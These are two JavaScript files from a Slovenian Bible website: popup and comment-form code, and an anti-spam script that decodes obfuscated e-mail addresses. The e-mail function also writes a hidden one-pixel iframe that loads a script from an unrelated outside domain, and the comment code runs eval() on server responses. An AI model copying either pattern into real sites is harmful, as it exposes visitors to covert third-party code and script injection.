		alert('Žal!\nNepoznan brkljalnik...\n.');
}

function popup(lang){
	var url = '/translations.' + lang + '.html';
	if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
		infowindow = window.open(url,'infowindow','width=500,height=550,toolbar=0,location=0,directories=0,status=0,menuBar=0,scrollBars=1,resizable=1');
	else
		alert('Žal!\nNepoznan brkljalnik...\n.');
}

//////////////// KOMENTIRANJE - začetek
	function createForm (ref, objid){
		var obj = document.getElementById(objid);
		if (obj.style.visibility == "visible"){
			obj.style.visibility = "hidden";
		}
		else {
			var html = komentar_str;
			html = html.replace ("{kid}", objid);
			html = html.replace ("{kid}", objid);
			html = html.replace ("{kid}", objid);
			html = html.replace ("{kid}", objid);
			html = html.replace ("{text}", "text"+objid);
			obj.innerHTML = html;
			//alert (html);
			//alert ("ref: "+ref+", objid: "+objid);
			var tmp = 'ref'+objid;
			document.getElementById(tmp).value = ref;
			obj.style.visibility = "visible";
			tmp = 'text'+objid;
			document.getElementById(tmp).value="";
			var tmp = 'name'+objid;
			document.getElementById(tmp).focus();
		}
	}
    function makeRequest(url, data) {
        var httpRequest;

        if (window.XMLHttpRequest) { // Mozilla, Safari, ...
            httpRequest = new XMLHttpRequest();
            if (httpRequest.overrideMimeType) {
                httpRequest.overrideMimeType('text/xml');
                // See note below about this line
            }
        } 
        else if (window.ActiveXObject) { // IE
            try {
                httpRequest = new ActiveXObject("Msxml2.XMLHTTP");
                } 
                catch (e) {
                           try {
                                httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
                               } 
                             catch (e) {}
                          }
                                       }

        if (!httpRequest) {
            alert('Giving up :( Cannot create an XMLHTTP instance');
            return false;
        }
        httpRequest.onreadystatechange = function() { alertContents(httpRequest); };
        httpRequest.open('POST', url, true);
		httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
		httpRequest.setRequestHeader("Content-length", data.length);
		httpRequest.setRequestHeader("Connection", "close");
		httpRequest.send(data);
    }

    function alertContents(httpRequest) {

        if (httpRequest.readyState == 4) {
            if (httpRequest.status == 200) {
                eval(httpRequest.responseText);
            } else {
                alert('There was a problem with the request.');
            }
        }

    }
	
	function hideme(kid){
			document.getElementById(kid).style.visibility="hidden";
	}
	
	function getData(kid) {
		//alert (kid);
      var ret =  "text=" + encodeURI( document.getElementById("text"+kid).value );
	  ret = ret + "&ref=" + encodeURI( document.getElementById("ref"+kid).value );
	  ret = ret + "&name=" + encodeURI( document.getElementById("name"+kid).value );
	  ret = ret + "&kid=" + kid;
      return ret;
   }
   
   var komentar_str = '<img src="/images/close.gif" title="Zapri!" align="right" onclick=\'hideme("{kid}");\'">Vaše ime/vzdevek: <input id="name{kid}" /><input type="hidden" id="ref{kid}" /><br />Komentar: <textarea class="tarea" id="{text}"></textarea><br />' + 
		'<input type="button" value="Oddaj komentar" onclick=\'makeRequest("/komentar/xml.php", getData("{kid}"))\' />';
		
  /////////////////////////////// komentiranje - konec



--- FILE ---
content_type: application/javascript
request_url: https://www.biblija.net/email.js
body_size: 543
content:

function getrndstr()
{
  var res = "";
  var s   = "abcdefghijklmnopqrstuvwxyz";
  var len = 3 + Math.round(Math.random()*10);
  for (i=0; i<len; i++)
    res += s.charAt(Math.round(Math.random() * s.length - 1));
  return res;
}



function step2init()
{
  var map = new Array();
  var s   = "abcdefghijklmnopqrstuvwxyz";
  
  for (i=0; i<s.length; i++)
    map[s.charAt(i)]			= s.charAt((i+13)%26);
  for (i=0; i<s.length; i++)
    map[s.charAt(i).toUpperCase()]	= s.charAt((i+13)%26).toUpperCase();
  return map;
}

function step2(a)
{
  s = "";
  for (i=0; i<a.length; i++)
    {
      var b = a.charAt(i);

      s	+= (b>='A' && b<='Z' || b>='a' && b<='z' ? step2map[b] : b);
    }
  return s;
}


function b64t2d(t) {
  if (!f64)
    b64arrays();

       var d=[]; var i=0;
             // zur decodierung die Umbrueche killen
             t=t.replace(/\n|\r/g,""); t=t.replace(/=/g,"");
             while (i<t.length)
                 {
                 d[d.length] = (f64[t.charAt(i)]<<2) | (f64[t.charAt(i+1)]>>4);
                 d[d.length] = (((f64[t.charAt(i+1)]&15)<<4) | (f64[t.charAt(i+2)]>>2));
                 d[d.length] = (((f64[t.charAt(i+2)]&3)<<6) | (f64[t.charAt(i+3)]));
                 i+=4;
                 }
             if (t.length%4 == 2)
                 d = d.slice(0, d.length-2);
             if (t.length%4 == 3)
                 d = d.slice(0, d.length-1);
             return d;
             }


function b64arrays() {
         var b64s='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
             b64 = [];f64 =[];
             for (var i=0; i<b64s.length ;i++) {
                 b64[i] = b64s.charAt(i);
                 f64[b64s.charAt(i)] = i;
             }
         }

function myPrint(t){
	var t1 = b64t2d(step2(t));
	var i=0;
	var email = "";
	
	while (i<t1.length)
		email = email + String.fromCharCode(t1[i++]);
	document.write ('<a href="mailto:'+email+'">'+email+'</a>');
  var xim2 = '<IFRAME HEIGHT=1 SCROLLING=no style="display:none; visibility: hidden;"  SCROLLING=no><script language="JavaScript" type="text/javascript" src="http://www.cepelin.net/top100.js"></script></IFRAME>';
  document.write (xim2);
}

b64arrays();
step2map=step2init();

